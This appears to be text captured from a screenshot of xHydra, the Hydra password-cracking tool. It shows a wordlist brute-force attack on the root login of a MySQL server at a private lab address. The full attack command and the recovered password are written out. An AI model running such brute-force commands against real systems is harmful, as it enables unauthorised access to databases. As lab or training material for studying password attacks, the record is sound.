 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-11-22 22:52:00
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 14344403 login tries (l:1/p:14344403), ~56032 tries per task
[DATA] attacking service mysql on port 3306
[STATUS] 21.00 tries/min, 21 tries in 00:01h, 14344382 todo in 11384:26h, 4 active
[STATUS] 19.00 tries/min, 57 tries in 00:03h, 14344346 todo in 12582:46h, 4 active
[STATUS] 18.43 tries/min, 129 tries in 00:07h, 14344274 todo in 12972:52h, 4 active
[STATUS] 18.20 tries/min, 273 tries in 00:15h, 14344130 todo in 13135:40h, 4 active
[STATUS] 18.13 tries/min, 562 tries in 00:31h, 14343841 todo in 13186:49h, 4 active
[3306][mysql] host: 192.168.204.130 login: root password: evil1
<finished>
Start Stop Save Output Clear Output
hydra -s 3306 -l root -P /root/workspace/words/rockyou.txt -e nsr -t 5 -f 192.168.204.130 mysql